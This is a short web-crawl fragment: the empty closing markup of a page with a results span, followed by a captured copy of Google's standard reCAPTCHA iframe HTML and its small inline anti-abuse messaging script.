</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jSBXtGms69QdMCvmJ9KGTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730387036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>